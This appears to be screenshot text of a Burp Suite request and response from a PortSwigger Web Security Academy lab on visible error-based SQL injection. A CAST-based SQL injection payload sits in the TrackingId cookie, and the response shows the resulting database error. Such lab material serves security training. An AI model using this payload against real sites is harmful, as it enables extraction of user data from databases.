 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0abc00760427c38b815d5c9e00f40004.web-security-academy.net
3 Cookie: TrackingId=' AND 10=CAST((SELECT username FROM users) AS
int)--; session=NKzpxG5aWWcX4vrvJs5Y9X9FbgaPfRDD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00760427c38b815d5c9e00f40004.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Web Se
Academ
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: more than one row returned by a subquery
used as an expression
ERROR: more than one row returned by a subquery used as an
expression